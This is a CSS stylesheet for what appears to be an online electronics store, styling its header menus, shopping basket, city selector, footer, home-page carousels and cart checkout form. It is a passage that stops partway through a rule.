.up_menu .personal_over .pers_open,
.up_menu .personal_over .pers_close.open {
  display: inline-block; }

.up_menu .personal_over .pers_close,
.up_menu .personal_over .pers_open.close {
  display: none; }

.up_menu .personal_over_out {
  cursor: default;
  background-color: white;
  -webkit-box-shadow: 0 0 1px 1px #e1e1e1;
  box-shadow: 0 0 1px 1px #e1e1e1;
  height: 125px;
  display: none;
  margin: 0;
  position: absolute;
  right: 0;
  top: 37px;
  width: 485px; }

.up_menu .personal_over_out.open {
  display: block; }

.up_menu .personal_over_out .text {
  font-size: 0;
  line-height: 18px;
  margin-right: 60px;
  vertical-align: middle; }

.up_menu .personal_over_out .text p {
  color: #292929;
  font-size: 18px;
  line-height: 18px;
  margin-bottom: 10px; }

.up_menu .personal_over_out .text a {
  border-bottom: 1px solid #79bcec;
  color: #79bcec;
  font-size: 18px;
  line-height: 18px;
  padding: 1px 0; }

.up_menu .personal_over_out .text a:hover {
  border-bottom: 1px solid #009edb;
  color: #009edb; }

.up_menu .personal_over_out .img_item {
  font-size: 0;
  line-height: 125px;
  text-align: center;
  width: 130px;
  vertical-align: middle; }

.up_menu .personal_over_out .img_item img {
  vertical-align: middle;
  width: 70px; }

.up_menu .personal_over_out .personal_log_out {
  font-size: 0;
  line-height: 13.5px;
  vertical-align: middle; }

.up_menu .personal_over_out .personal_log_out a {
  background-color: #79bcec;
  color: white;
  font-size: 13.5px;
  padding: 6px 15px; }

.up_menu .personal_over_out .personal_log_out a:hover {
  background-color: #009edb; }

.up_menu .basket_open .img_item img {
  margin: 0 25px 0 10px;
  vertical-align: middle;
  width: 74px; }

.up_menu .item_cost {
  font-size: 18px; }

.up_menu .desc_item {
  text-align: left;
  width: 180px; }

.up_menu .amount {
  text-align: left;
  width: 110px; }

.up_menu .cancel_item {
  width: 40px; }

.up_menu .amount_item {
  margin-top: 7px; }

.up_menu .amount_item input {
  background-color: #f3f4f3;
  border: 1px solid #e1e1e1;
  line-height: 21px;
  text-align: center; }

.up_menu .basket_item_list {
  display: inline-block;
  padding: 17px 0;
  border-bottom: 2px solid #e1e1e1; }

.up_menu .basket_item_list div,
.up_menu .basket_item_list form {
  vertical-align: middle; }

.up_menu .korz .open,
.up_menu .korz_over .open {
  display: block !important; }

.up_menu .close,
.up_menu .personal {
  display: none !important; }

.up_menu .basket_item .cancel_item img {
  margin: 25px 20px 0 0; }

.up_menu .basket_open .fa-angle-down {
  display: none;
  font-size: 2.1em;
  line-height: 37.5px;
  height: 37.5px; }

.up_menu .basket_open i {
  text-align: center; }

.up_menu .basket_sum {
  padding: 25px 0; }

.up_menu .basket_sum div {
  vertical-align: middle; }

.up_menu .basket_sum .text {
  text-align: right;
  padding: 0 27px; }

.up_menu .basket_sum .basket_checkout {
  background-color: #79bcec;
  text-align: center; }

.up_menu .basket_sum .basket_checkout a {
  color: white;
  padding: 7px 11px;
  line-height: 30px;
  text-align: center; }

.up_menu .basket_sum .basket_checkout:hover {
  background-color: #009edb; }

#inbasket .basket_open .img_item img {
  margin: 0 25px 0 10px;
  vertical-align: middle;
  width: 74px; }

#inbasket .item_cost {
  font-size: 18px; }

#inbasket .desc_item {
  text-align: left;
  width: 180px; }

#inbasket .amount {
  text-align: left;
  width: 110px; }

#inbasket .cancel_item {
  width: 40px; }

#inbasket .amount_item {
  margin-top: 7px; }

#inbasket .amount_item input {
  background-color: #f3f4f3;
  border: 1px solid #e1e1e1;
  line-height: 21px;
  text-align: center; }

#inbasket .basket_item_list {
  display: inline-block;
  padding: 17px 0;
  border-bottom: 2px solid #e1e1e1; }

#inbasket .basket_item_list div,
#inbasket .basket_item_list form {
  vertical-align: middle; }

#inbasket .basket_item .cancel_item img {
  margin: 25px 20px 0 0; }

#inbasket .basket_open .fa-angle-down {
  display: none;
  font-size: 2.1em;
  line-height: 37.5px;
  height: 37.5px; }

#inbasket .basket_open i {
  text-align: center; }

#inbasket .basket_sum {
  padding: 25px 0; }

#inbasket .basket_sum div {
  vertical-align: middle; }

#inbasket .basket_sum .text {
  text-align: right;
  padding: 0 27px; }

#inbasket.basket_sum .basket_checkout {
  background-color: #79bcec;
  text-align: center; }

#inbasket .basket_sum .basket_checkout a {
  color: white;
  padding: 7px 11px;
  line-height: 30px;
  text-align: center; }

#inbasket .basket_sum .basket_checkout:hover {
  background-color: #009edb; }

.menu .dropdown {
  text-align: justify;
  line-height: 0;
  padding: 3px 3% 0;
  font-size: 1px;
  text-justify: newspaper;
  zoom: 1;
  /*text-align-last: justify;*/ }

.menu .dropdown:after {
  width: 100%;
  height: 0;
  visibility: hidden;
  overflow: hidden;
  content: '';
  display: inline-block; }

.dropdown-top {
  display: inline-block;
  line-height: 45px;
  vertical-align: top;
  /* СЌРјСѓР»СЏС†РёСЏ inline-block РґР»СЏ IE6-7*/ }

.dropdown-inside {
  background: #ecf1f5;
  height: 350px;
  left: 0;
  max-height: 0;
  max-width: 1200px;
  min-width: 1000px;
  overflow: hidden;
  padding: 0 20px;
  position: absolute;
  top: 49px;
  -webkit-transition: 0s;
  transition: 0s;
  text-align: justify;
  /*text-align-last: justify;*/
  text-justify: newspaper;
  width: 100%;
  zoom: 1; }

.dropdown-top:hover .dropdown-inside {
  display: block;
  left: 0;
  top: 50px;
  max-width: 1200px;
  min-width: 1000px;
  max-height: 350px;
  width: 100%; }

.menu .dropdown-inside:after {
  width: 100%;
  height: 0;
  visibility: hidden;
  overflow: hidden;
  content: '';
  display: inline-block; }

.dropdown-top a {
  display: block; }

.dropdown-top > a {
  border-bottom: 2px solid white;
  position: relative;
  z-index: 5; }

.dropdown-top:hover > a {
  border-bottom: 2px solid #79bcec;
  -webkit-transition: 0s;
  transition: 0s; }

.dropdown-top:hover .dropdown_item {
  opacity: 1;
  top: 0; }

.dropdown_item {
  cursor: pointer;
  display: inline-block;
  line-height: normal;
  opacity: 0;
  padding: 30px 10px 0 10px;
  position: relative;
  text-align: center;
  top: -350px;
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
  -webkit-transition: 0s;
  -moz-transition: 0s;
  -ms-transition: 0s;
  -o-transition: 0s;
  width: 200px;
  vertical-align: text-top; }

.dropdown_item p {
  font-size: 18px;
  line-height: normal;
  margin: 0 1em;
  text-align: center; }

.dropdown_item .image {
  height: 200px; }

.dropdown_item .image img {
  width: 100%; }

#top_city {
  height: 0;
  overflow: hidden;
  width: 100%; }

#top_city .bg_top {
  background-color: #fff;
  line-height: 57px;
  width: 100%; }

#top_city .bg_bot {
  background-color: #ecf1f5;
  position: relative;
  width: 100%; }

#top_city .block {
  margin: 0 auto;
  max-width: 1200px;
  width: 100%; }

#top_city .bg_top .block {
  height: 80px;
  text-align-last: justify;
  -moz-text-align-last: justify; }

#top_city .bg_bot .block {
  background: url(images/map.png) right center no-repeat;
  height: 430px;
  padding-top: 67px;
  padding-right: 5%; }

#top_city .bg_top p {
  border-bottom: 3px solid #79bcec;
  color: #505050;
  display: inline-block;
  font-size: 36px;
  margin-left: 8px;
  padding: 20px 10px 0 10px; }

#top_city .bg_top img {
  cursor: pointer;
  display: inline-block;
  margin-bottom: 10px;
  margin-right: 10px; }

#top_city .bg_bot .popular_city {
  background-color: #79bcec;
  font-size: 0;
  height: 60px;
  padding: 4px 22px 0 22px;
  line-height: 53px;
  text-align-last: justify;
  -moz-text-align-last: justify;
  width: 460px; }

#top_city .bg_bot .popular_city .iradio {
  display: inline-block;
  height: 60px;
  line-height: 60px;
  vertical-align: baseline; }

#top_city .bg_bot .popular_city .iradio label {
  color: #fff;
  font-size: 18px;
  vertical-align: baseline; }

#top_city .bg_bot .popular_city .iradio input[type="radio"]:checked + label {
  font-size: 32px;
  line-height: 18px; }

#top_city .bg_bot .border_search {
  background-color: #fff;
  border: 7px solid #79bcec;
  margin-top: 100px;
  padding: 20px;
  max-width: 460px;
  width: 100%; }

#top_city .bg_bot .border_search input.inline_b {
  background-color: #009edb;
  color: #fff;
  display: inline-block;
  line-height: 34px;
  margin-bottom: 3px;
  padding: 0 24px;
  vertical-align: bottom; }

#top_city .bg_bot .border_search input#autocomplete {
  border: 2px solid #dedcdc;
  color: #505050;
  height: 40px;
  line-height: 36px;
  padding: 0 10px;
  width: 100%;
  vertical-align: middle; }

#top_city .bg_bot .search_city p {
  color: #505050;
  font-size: 18px; }

#top_city .bg_bot .itext {
  display: inline-block;
  height: 40px;
  line-height: normal;
  min-width: 280px;
  margin: 20px 15px 0 0;
  vertical-align: top; }

#top_city .bg_bot .right {
  float: right;
  padding-left: 10%;
  width: calc((100% - 460px)/2); }

#top_city .bg_bot .right.second_col {
  padding-left: 5%; }

#top_city .bg_bot .right .iradio {
  margin-top: 24px; }

#top_city .bg_bot label {
  cursor: pointer; }

#top_city .bg_bot .right .iradio label {
  color: #003860;
  font-size: 18px; }

#top_city .bg_bot .right .iradio input[type="radio"] {
  display: none; }

#top_city .bg_bot .right .iradio input[type="radio"] + label {
  cursor: pointer; }

#top_city .bg_bot .right .iradio input[type="radio"] + label::before {
  background-position-y: -2px;
  content: "";
  display: inline-block;
  height: 22px;
  margin: 0 10px 0 0;
  vertical-align: middle;
  width: 22px; }

#top_city .bg_bot .right .iradio input[type="radio"] + label::before {
  background-image: url(images/checkbox/radio.png);
  background-repeat: no-repeat; }

#top_city .bg_bot .right .iradio input[type="radio"]:checked + label::before {
  background-image: url(images/checkbox/radio_ch.png);
  background-repeat: no-repeat; }

/* -----END HEADER----- */
/* -----FOOTER----- */
footer {
  background-color: #292929; }

.contact {
  border-bottom: 1px solid #b9b8b8;
  margin: 0 40px;
  padding: 10px 0; }

.contact div, .contact a,
.contact p, .contact i {
  display: inline-block; }

.contact_other {
  line-height: 0;
 /* max-width: 600px; */
  text-align: justify;
  text-justify: newspaper;
  text-align-last: justify;
  vertical-align: text-top;
  width: calc(100% - 190px);
  /* max-width: 500px; */
  zoom: 1; }

.contact_other a {
  line-height: 32px;
  color: #eee; }

.contact_other a:hover {
  color: #fff; }

.contact_other:after {
  width: calc(100% - 350px);
  height: 0;
  visibility: hidden;
  overflow: hidden;
  content: '';
  display: inline-block; }

.contact_social {
  float: right; }

.contact_social a {
  color: #fff; }

.contact_social i {
  background-color: #999;
  font-size: 1.3em;
  height: 30px;
  line-height: 30px;
  text-align: center;
  width: 30px;
  vertical-align: baseline; }

.contact_social p {
  padding-right: 30px;
  color: #eee; }

.contact_loc, .lowest_part {
  margin: 40px 40px 0 40px;
  text-justify: newspaper;
  zoom: 1;
  /*text-align-last: justify;*/ }

.contact_loc p, .contact_loc b {
  font-size: 12px;
  line-height: 14px; }

.contact_loc span {
  /* display: block; */
  font-size: 18px;
  padding-top: 15px; }

.contact_loc span a {
  font-size: inherit;
  color: inherit; }

.location {
  display: inline-block;
  min-width: 300px;
  /* padding-right: 10px; */
  text-align: left;
  width: calc((100% - 30px) / 3);
  vertical-align: top;
  margin: 0px 3px;
  color: #999; }

.location p b {
  font-size: 16px; }

.location:last-child {
  padding: 0; }

.contact_loc:after,
.lowest_part:after {
  width: 100%;
  height: 0;
  visibility: hidden;
  overflow: hidden;
  content: '';
  display: inline-block; }

.lowest_part .sony_store {
  max-width: calc(100% - 500px);
  min-width: 380px;
  text-align: left; }

.lowest_part {
  display: block;
  margin: 0 auto;
  max-width: 1200px;
  width: 100%;
  padding: 20px 40px; }

.lowest_part .cards {
  float: right; }

@media screen and (max-width: 1000px) {
  .lowest_part .inline_b {
    display: block; }
  .lowest_part .cards {
    margin-top: 20px;
    float: none; } }

.lowest_part .cards img {
  padding-right: 10px; }

.lowest_part .batbko p,
.lowest_part .sony_store p {
  font-size: 12px; }

.lowest_part .cards,
.lowest_part .sony_store {
  vertical-align: middle; }

.lowest_part .batbko p {
  padding-right: 18px; }

/* -----END FOOTER----- */
section {
  background-color: #f3f4f6;
  min-height: 900px; }

.breadcrumbs {
  padding: 0 0 100px 40px; }
  .breadcrumbs:before, .breadcrumbs:after {
    display: none; }
  .breadcrumbs li {
    float: none;
    text-transform: none;
    font-size: 1rem;
    color: #505050; }
    .breadcrumbs li:not(:last-child)::after {
      display: none; }
  .breadcrumbs a {
    color: #505050; }

.breadcrumbs a,
.breadcrumbs p,
.breadcrumbs li {
  display: inline; }

.breadcrumbs_last {
  color: #009edb !important; }

.name_sect {
  position: absolute;
  top: -55px;
  left: 40px; }

/* -----HOME----- */
#home {
  background-color: #eeeeee; }

#home .background-m {
  display: none; }

.extra {
 /* background-color: #eeeeee; */
  min-width: 1000px;
  /*max-width: 1200px;*/
  margin: 0 auto;
  position: relative;
  z-index: 5; }

.extra_item {
  background-color: white;
  margin: 0 auto;
  max-width: 1200px;
  min-width: calc(1000px - 40px);
  padding: 35px 20px 0;
  text-align: justify;
  text-justify: newspaper;
  zoom: 1;
  /*text-align-last: justify;*/ }

.extra_item_list {
  padding: 0 10px 10px 10px;
  text-align: center;
  vertical-align: text-top;
  width: calc((100% - 40px) / 6); }

.extra_item_list:nth-child(1),
.extra_item_list:nth-child(7) {
  padding: 0 10px 10px 0; }

.extra_item_list:nth-child(6),
.extra_item_list:nth-child(12) {
  padding: 0 0 10px 10px; }

.extra_item_list:hover p {
  color: #79bcec; }

.extra_item_list.close {
  display: none;
  margin: 35px 0 20px 0; }

.extra_item_list.open {
  display: inline-block; }

.extra_item:after {
  content: '';
  display: inline-block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
  width: 100%; }

.extra_item .image {
  height: 100px; }

.extra .extra_item_list a {
  display: inline-block;
  width: 100%; }

.extra_more p {
  background-color: white;
  cursor: pointer;
  height: 28px;
  line-height: 28px;
  margin: 0 auto;
  text-align: center;
  width: 135px; }

.extra_more .close {
  display: none; }

.extra_more .open {
  display: block; }

.extra .owl-carousel .owl-controls .owl-nav .owl-prev,
.extra .owl-carousel .owl-controls .owl-nav .owl-next,
.extra .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
.extra .owl-carousel .owl-controls .owl-nav .owl-next:hover {
  font-size: 0;
  height: 59px;
  position: absolute;
  top: calc(50% - 29.5px);
  width: 27px; }

.extra .owl-carousel .owl-controls .owl-nav .owl-prev {
  background: url(images/home/arrow.jpg) no-repeat;
  left: -20px; }

.extra .owl-carousel .owl-controls .owl-nav .owl-next {
  background: url(images/home/arrow.jpg) no-repeat -56px 0px;
  right: -20px; }

.extra .owl-carousel .owl-controls .owl-nav .owl-prev:hover {
  background: url(images/home/arrow.jpg) no-repeat -28px 0px; }

.extra .owl-carousel .owl-controls .owl-nav .owl-next:hover {
  background: url(images/home/arrow.jpg) no-repeat -84px 0px; }

.block_new {
  background-color: #eeeeee;
  min-width: 1000px;
  padding: 110px 0 145px 0;
  position: relative;
  z-index: 5; }

.block_new .new {
  margin: 0 auto;
  position: relative;
  max-width: 1520px;
  width: calc(100% - 160px); }

.block_new .new_1200 {
  margin: 0 auto;
  position: relative;
  max-width: 1200px;
  min-width: 1000px; }

.block_new .text {
  position: absolute;
  top: -70px;
  left: 40px; }

.block_new .owl-carousel .owl-stage {
  min-width: 9999px; }

.block_new .owl-carousel .owl-controls .owl-nav .owl-prev,
.block_new .owl-carousel .owl-controls .owl-nav .owl-next,
.block_new .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
.block_new .owl-carousel .owl-controls .owl-nav .owl-next:hover {
  font-size: 0;
  height: 59px;
  position: absolute;
  top: calc(50% - 29.5px);
  width: 27px; }

.block_new .owl-carousel .owl-controls .owl-nav .owl-prev {
  background: url(images/home/arrow.jpg) no-repeat;
  left: -77px; }

.block_new .owl-carousel .owl-controls .owl-nav .owl-next {
  background: url(images/home/arrow.jpg) no-repeat -56px 0px;
  right: -77px; }

.block_new .owl-carousel .owl-controls .owl-nav .owl-prev:hover {
  background: url(images/home/arrow.jpg) no-repeat -28px 0px; }

.block_new .owl-carousel .owl-controls .owl-nav .owl-next:hover {
  background: url(images/home/arrow.jpg) no-repeat -84px 0px; }

.block_new .carousel_mobile.open img {
  width: 100%; }

.block_new .new_text {
  opacity: 0; }

.block_new .owl-item.active .new_text {
  opacity: 1; }

.block_new .new_text {
  color: white;
  height: 100%;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 88%; }

.block_new .new_text_left,
.block_new .new_text_right,
.block_new .helper {
  display: inline-block;
  height: 100%;
  width: 40%; }

.block_new .new_text_left {
  float: left; }

.block_new .new_text_right {
  float: right; }

.block_new .new_text_left p:nth-child(1),
.block_new .new_text_right p:nth-child(1) {
  font-size: 34px;
  /*font-size: 2.2vw;*/ }

.block_new .new_text_left p:nth-child(2),
.block_new .new_text_right p:nth-child(2) {
  font-family: HelveticaNeueCyr-Light;
  /*font-size: 0.88vw;*/
  font-size: 16px; }

.block_new .new_text_left p:nth-child(2) {
  position: absolute;
  top: 47.5%;
  width: 30%; }

.block_new .new_text_right p:nth-child(2) {
  position: absolute;
  top: 35%;
  width: 40%; }

.block_new .new_first .new_text_left p:nth-child(1) {
  padding-top: 11%; }

.block_new .new_second .new_text_right p:nth-child(1) {
  padding-top: 11%; }

.block_new .new_third .new_text_left p:nth-child(1) {
  padding-top: 11%; }

.block_new .new_fourth .new_text_right p:nth-child(1) {
  padding-top: 11%; }

.block_new .new_text_left .new_button {
  bottom: 25%;
  left: 13%;
  position: absolute; }

.block_new .new_text_right .new_button {
  bottom: 18%;
  right: 13%;
  position: absolute; }

.block_new .new_button a {
  background-color: #79bcec;
  color: white;
  font-size: 13px;
  line-height: 1em;
  padding: 5px 18px; }

.block_new .carousel_mobile,
.block_new .new.hidden {
  display: none; }

.block_new .carousel_mobile.open,
.block_new .new {
  display: block; }

.block_new .new * {
  -webkit-transition: 0.5s;
  transition: 0.5s; }

.block_new .carousel_mobile.open .new_text {
  opacity: 1; }

.tablet .block_new .new_text_left p:nth-child(1),
.tablet .block_new .new_text_right p:nth-child(1),
.mobile .carousel_mobile .new_text_left p:nth-child(1) {
  font-size: 4vw; }

.tablet .block_new .new_text_left p:nth-child(2),
.tablet .block_new .new_text_right p:nth-child(2),
.mobile .carousel_mobile .new_text_left p:nth-child(2) {
  font-size: 1.8vw; }

.tablet .block_new .new_button a {
  font-size: 1.8vw;
  line-height: 1em;
  padding: 8px 18px; }

.block_item {
  background-color: #cdcdcd;
  min-width: 900px;
  clear: left; }

.block_item_promo {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 0 auto;
  min-width: 900px;
  padding: 85px 0 24px 0;
  width: 94%; }

.block_item .item_promo_single,
.block_item .item_promo_couple {
  height: 555px;
  margin: 0 13px;
  max-width: 585px;
  min-width: 420px;
  position: relative; }

.block_item .item_promo_single {
  background-color: white; }

.block_item .item_promo_single .text,
.block_item .item_promo_couple .text {
  position: absolute;
  top: -70px;
  left: 40px;
  z-index: 5; }

.block_item .image {
  text-align: center;
  height: 300px; }

.block_item .price_promo span {
  font-size: 36px; }

.block_item .item_promo_single .padding {
  padding: 30px 42px 0 42px; }

.block_item .item_promo_single .padding .description {
  padding: 10px 0;
  height: 120px; }

.block_item .promo_couple_inside .description {
  height: 100px;
  padding-top: 20px; }

.block_item .promo_couple_time .description {
  padding-top: 20px;
  text-align: center; }

.block_item .promo_couple:hover .promo_couple_time .description {
  color: white; }

.block_item .promo_couple_time .image {
  background-color: #cdcdcd;
  height: 45px;
  width: 38px;
  line-height: 40px; }

.block_item .promo_couple_time .image img {
  vertical-align: middle; }

.block_item .promo_couple_time .time {
  background-color: #f2f3f3;
  height: 45px;
  width: 38px;
  vertical-align: top;
  padding: 3px;
  line-height: 20px; }

.block_item .promo_couple_time .time_sym {
  background-color: #f2f3f3;
  height: 45px;
  line-height: 40px;
  position: relative;
  width: 0px;
  vertical-align: top; }

.block_item .time_residue {
  font-size: 0px;
  padding-top: 10px;
  text-align: center; }

.block_item .promo_couple_time .last {
  background-color: white;
  border: 1px solid #f2f3f3;
  width: 38px;
  height: 45px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.block_item .price_promo .line-through {
  padding-bottom: 10px; }

.promo_couple {
  background-color: white;
  cursor: pointer;
  height: 100%;
  padding-top: 10px;
  min-width: 205px;
  width: 49%;
  vertical-align: text-top; }

.item_promo_couple .promo_couple:hover {
  background-color: #79bcec; }

.item_promo_couple .promo_couple .close {
  opacity: 1; }

.item_promo_couple .promo_couple:hover .close {
  opacity: 0; }

.item_promo_couple .promo_couple:hover .open {
  opacity: 1; }

.item_promo_couple .price_promo .image {
  opacity: 0; }

.promo_couple_inside {
  background-color: white;
  height: 430px;
  padding: 10px 0;
  margin: 0 10px; }

.promo_couple_inside .image,
.promo_couple_inside .image_item {
  height: 40vw;
  max-height: 185px;
  position: relative;
  text-align: center; }

.promo_couple_inside .image img {
  vertical-align: middle; }

.promo_couple_inside .image_item img {
  max-width: 190px;
  vertical-align: middle;
  width: 15vw; }

.block_item .promo_couple_inside .padding {
  padding: 0 20px; }

.block_item .price_promo .image {
  padding: 0;
  height: auto;
  line-height: normal;
  margin-right: -8px; }

.item_promo_couple .promo_couple .time_icon {
  opacity: 0;
  position: absolute;
  top: 5px;
  right: 15px;
  line-height: 0; }

.item_promo_couple .promo_couple .time_icon img {
  width: auto; }

.item_promo_couple .promo_couple:hover .time_icon {
  opacity: 1; }

.item_promo_couple .popul_stars i {
  color: #84c1ed;
  padding: 15px 4px 5px 4px; }

.block_store {
  background-color: #eeeeee;
  min-width: 1000px; }

.block_store .sony_store {
  margin: 0 auto;
  max-width: 1200px; }

.block_store .text {
  text-align: left;
  max-width: calc(100% - 400px);
  min-width: 400px;
  vertical-align: middle; }

.block_store .text p {
  line-height: 1.25em;
  padding-bottom: 20px; }

.block_store .image {
  vertical-align: middle; }

.block_store .padding {
  padding: 45px 0;
  text-align: center; }

.block_store .padding .text,
.block_store .padding .image {
  padding: 25px; }

.block_store h4, .block_store .h4 {
  padding-bottom: 40px; }

.background_pos .owl-stage {
  -webkit-transition-delay: 0.5s !important;
  transition-delay: 0.5s !important; }

/* -----END HOME----- */
/* -----SHIT----- */
#shit .background {
  line-height: 0;
  margin-bottom: 90px;
  position: relative;
  width: 100%; }

#shit .background img {
  width: 100%; }

#shit .background a,
#shit .background p {
  line-height: 0.8em;
  position: absolute; }

#shit .background a {
  bottom: 6vw;
  color: white;
  display: block;
  line-height: 2em;
  font-size: 1.44vw;
  margin-left: 65%;
  padding: 0 1em; }

#shit .background p {
  color: #1f2f42;
  font-family: 'Yeseva One';
  padding-left: 21%;
  text-shadow: none; }

#shit .background p:nth-of-type(1) {
  bottom: 10vw;
  font-size: 3.8vw;
  width: 10%; }

#shit .background p:nth-of-type(2) {
  bottom: 6vw;
  font-size: 1.44vw;
  left: 5px; }

#shit .content {
  margin: 0 auto;
  max-width: 1200px;
  min-width: 320px; }

#shit .block {
  background-color: white;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 30px;
  text-align: left;
  width: 100%; }

#shit .block .image {
  text-align: center;
  max-width: 350px;
  width: 30vw; }

#shit .block .image img {
  max-width: 150px;
  max-height: 150px; }

#shit .block h4, #shit .block .h4 {
  padding: 0 0 30px 100px; }

#shit .block h4, #shit .block .h4,
#shit .block .point span {
  color: #009edb; }

#shit .block .block_text {
  padding: 30px 0;
  width: calc(100% - 350px - 90px); }

#shit .block .point span {
  display: inline-block;
  font-size: 34px;
  line-height: 14px;
  vertical-align: middle;
  width: 60px; }

#shit .block .point p {
  display: inline-block;
  line-height: 1.5em;
  padding: 6px 0;
  width: calc(100% - 100px);
  vertical-align: middle; }

#shit .block_2 {
  display: block;
  margin-bottom: 50px; }

#shit .block_2 p {
  line-height: 1.5em;
  display: inline-block;
  margin-left: 60px; }

#shit .block_2 h4, #shit .block_2 .h4 {
  display: inline-block;
  text-align: center;
  width: 350px; }

#shit .block_2 .block_text {
  display: inline-block;
  margin-left: 60px; }

#shit .table h5, #shit .table .h5 {
  text-align: center;
  margin-bottom: 30px; }

#shit .table table {
  border-collapse: collapse;
  table-layout: fixed;
  width: 100%; }

#shit .table table th {
  background-color: white;
  border: 1px solid #dedcdc;
  color: #505050;
  line-height: 55px; }

#shit .table thead tr:nth-of-type(2) th {
  background-color: #ddf4fd; }

#shit .table thead tr:nth-of-type(2) th:nth-child(1),
#shit .table thead tr:nth-of-type(2) th:nth-child(2) {
  background-color: #effaff; }

#shit .table div {
  padding: 5vw 0;
  text-align: center;
  width: 100%; }

#shit .table div a {
  background-color: white;
  border: 1px solid #dedcdc;
  color: #505050;
  display: block;
  line-height: 55px;
  margin: 0 auto;
  width: calc(100%/3); }

#shit .table div a:hover {
  background-color: #ddf4fd; }

/* -----end of SHIT----- */
/* -----Cart----- */
#cart {
  margin: 0 auto;
  width: 100%; }

#cart .cart_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 80px 0 40px;
  width: 100%; }

#cart p, #cart a, #cart textarea,
#cart span, #cart input, #cart label {
  color: #505050; }

#cart .cart_basket {
  position: relative; }

#cart .cart_basket p,
#cart .cart_basket a,
#cart .cart_basket span {
  font-size: 18px;
  line-height: normal; }

#cart .cart_basket form {
  text-align: center;
  width: 115px; }

#cart .cart_item div,
#cart .cart_item form p {
  display: inline-block;
  line-height: 150px;
  text-align: center;
  vertical-align: middle;
  width: 120px; }

#cart .cart_item input {
  background-color: white;
  border: 1px solid #e1dfdf;
  font-size: 12px;
  height: 27px;
  line-height: 24px;
  text-align: center;
  width: 45px; }

#cart .cart_item {
  background-color: white;
  font-size: 1px;
  height: 150px;
  line-height: 0;
  margin-bottom: 2px;
  text-justify: newspaper;
  text-align: justify;
  zoom: 1; }

#cart .cart_item:after {
  content: '';
  display: inline-block;
  height: 0px;
  overflow: hidden;
  visibility: hidden;
  width: 100%; }

#cart .cart_item .image {
  line-height: normal;
  width: 170px; }

#cart .cart_item img {
  max-width: 80px;
  max-height: 80px;
  vertical-align: middle;
  /*width: 11vw;*/ }

#cart .cart_item form.inline_b span {
  cursor: pointer;
  font-size: 30px;
  vertical-align: middle;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

#cart .cart_item form.inline_b span:hover {
  color: #009edb; }

#cart .cart_item .cart_amt {
  width: 70px; }

#cart div.cart_description {
  width: 260px; }

#cart div.cart_description p {
  line-height: normal; }

#cart div.cancel_item {
  width: auto;
  margin: 0 60px 0 0; }

#cart .cancel_item p {
  cursor: pointer;
  line-height: normal; }

#cart div.cart_bonus {
  width: 140px; }

#cart .cart_bonus p,
#cart .cart_bonus span {
  color: white;
  height: 58px;
  line-height: 58px; }

#cart .cart_item p.cart_descr_top {
  display: none; }

#cart .cart_item:nth-child(1) .cart_descr_top {
  color: #505050;
  display: block;
  font-size: 12px;
  height: auto;
  line-height: 1em;
  position: absolute;
  top: -40px;
  width: inherit; }

#cart .cart_buy {
  margin: 40px 0 0 auto;
  width: 320px; }

#cart .cart_buy p,
#cart .cart_buy span {
  font-size: 18px; }

#cart .cart_buy_bonus p {
  width: 100%; }

#cart .cart_buy_bonus span {
  float: right;
  width: 50%; }

#cart .cart_buy_next {
  margin: 35px 0; }

#cart .cart_buy_next span,
#cart .cart_buy_next div {
  display: inline; }

#cart .cart_buy_next p {
  display: inline;
  width: 50%; }

#cart .cart_buy_next div:nth-child(1) {
  line-height: 35px;
  font-size: 35px; }

#cart .cart_buy_next div:nth-child(2) {
  float: right;
  width: 50%; }

#cart .cart_buy_next span:nth-child(1) {
  color: #79bcec;
  font-size: 35px;
  line-height: 35px; }

#cart .cart_buy_next span:nth-child(2) {
  color: #003860; }

#cart .cart_buy_button a {
  color: white;
  font-size: 13.5px;
  padding: 5px 0;
  text-align: center; }

#cart .cart_buy_button .cart_but_back {
  background-color: #777777;
  width: 50%; }

#cart .cart_buy_button .cart_but_buy {
  background-color: #009edb;
  float: right;
  margin-right: 15px;
  width: 44%; }

#cart .cart_checkout {
  background-color: white;
  line-height: 40px;
  padding: 30px 35px;
  position: relative; }

#cart .cart_checkout .width_big p,
#cart .cart_checkout .width_small p {
  font-size: 18px; }

#cart .cart_checkout .iradio {
  display: inline-block;
  padding-right: 25px; }

#cart .cart_checkout .iradio input[type="radio"] {
  display: none; }

#cart .cart_checkout .iradio input[type="radio"] + label {
  cursor: pointer; }

#cart .iradio input[type="radio"] + label::before {
  background-position-y: -2px;
  content: "";
  display: inline-block;
  height: 22px;
  margin: 0 10px 0 0;
  vertical-align: middle;
  width: 22px; }

#cart .iradio input[type="radio"] + label::before {
  background-image: url(images/checkbox/radio.png);
  background-repeat: no-repeat; }

#cart .iradio input[type="radio"]:checked + label::before {
  background-image: url(images/checkbox/radio_ch.png);
  background-repeat: no-repeat; }

#cart .width_small {
  display: inline-block;
  line-height: 38px;
  width: 220px;
  vertical-align: top; }

#cart .width_big {
  display: inline-block;
  line-height: 38px;
  width: 330px;
  vertical-align: top; }

#cart .field_selection {
  display: inline-block; }

#cart .itext,
#cart .cost_delivery .iradio {
  display: inline-block;
  /*height: 44px;*/
  line-height: 44px;
  margin: 0 10px 14px 0; }

#cart .cart_checkout .cart_choice_buyer {
  width: calc(100% - 225px); }

#cart .itext input:focus,
#cart .add_information .textarea textarea:focus {
  border-color: #009edb !important; }

#cart .address_ship .field_selection {
  display: inline-block;
  width: calc(100% - 340px);
  max-width: 512px; }

#cart .cont_inf .field_selection {
  display: inline-block;
  width: calc(100% - 340px);
  max-width: 768px; }

#cart .itext input {
  padding: 0 10px;
  width: 100%; }

#cart .itext input::-webkit-input-placeholder {
  color: #505050; }

#cart .itext input::-moz-placeholder {
  color: #505050; }

#cart .cart_checkout .input_lrg {
  min-width: 245px; }

#cart .cart_checkout input[type="text"],
#cart .cart_checkout input[type="email"],
